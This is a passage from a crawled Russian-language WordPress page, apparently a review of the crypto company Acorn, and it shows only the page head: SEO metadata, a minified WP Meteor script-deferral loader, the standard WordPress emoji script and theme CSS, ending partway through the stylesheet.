

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/acorn/
body_size: 39019
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Криптокомпания Acorn (Акорн) – обзор предложений, отзывы клиентов о работе | TrustViper</title>
	<meta name="description" content="Acorn (Акорн) – обзор клиентского договора. Как долго проект предлагает свои услуги? Отзывы о нарушениях в работе компании. Какие признаки мошенничества были обнаружены." />
	<link rel="canonical" href="https://trust-viper.com/review/acorn/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Криптокомпания Acorn (Акорн) – обзор предложений, отзывы клиентов о работе | TrustViper" />
	<meta property="og:description" content="Acorn (Акорн) – обзор клиентского договора. Как долго проект предлагает свои услуги? Отзывы о нарушениях в работе компании. Какие признаки мошенничества были обнаружены." />
	<meta property="og:url" content="https://trust-viper.com/review/acorn/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-17T10:03:13+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2022/09/Acorn-logo.png" />
	<meta property="og:image:width" content="423" />
	<meta property="og:image:height" content="144" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="7 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 